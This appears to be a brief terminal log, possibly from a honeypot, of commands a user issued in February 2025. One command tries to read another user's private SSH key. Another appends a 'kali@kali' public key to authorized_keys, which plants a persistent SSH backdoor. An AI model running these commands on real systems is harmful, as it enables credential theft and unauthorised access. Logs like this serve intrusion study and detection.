 helloguy Issued terminal command pwd @ 2025-02-24 13:32:11
helloguy Issued terminal command cat /home/sergej/.ssh/id_rsa @ 2025-02-24 13:34:41
cat: /home/sergej/.ssh/id_rsa: No such file or directory
helloguy Issued terminal command echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDh5f3qtzKpLUp/DwGCjCQ3huDxRyaIwwcXKAlSM7v5bqmRMZRSUP9/EbwWow49e7uD5TX1kQ+/1wwbDd/
vX6W2oouGpeN4bR4wpZt2MLsrNBN4O/mQ6eVbCr0bGnJ8GN4PtnTsae/BdP8T/MxAsRan55DhHUjXy7NASVInPcDPytHBaC/Tfc4ZYE84u0TAgGpN01ilJBCIGGgyxbBR7hyuHrrOcyCKvQyoc/
mOsUyZXeHIoabq+mh3IIAm2rIjauLChKT/jqv/Tfo5f3/NQw9fF8Yc2mZ01LInXXQDHGo4kgiZUeijjMtJlq5AfyDc+yyMdwVnm5NYXQBqEaIKAQtlUsnACo2vDDgX2J+9RX7RcYblkbNmbByfpasC7xY3bOO7qH5ht1D/
qDgpxyqWyPHRTeoUdo7f310mlGjTTg1h3Yx8gP4qmT6uWObz1VuDZdKf45EDMqNU9IRt+qfJGKkzGtCItan8QARzmX5lxcLZpSx4HUxgTNg/RWFyQT0ZgpM= kali@kali'>~/.ssh/authorized_keys @ 2025-02-24 13:36:49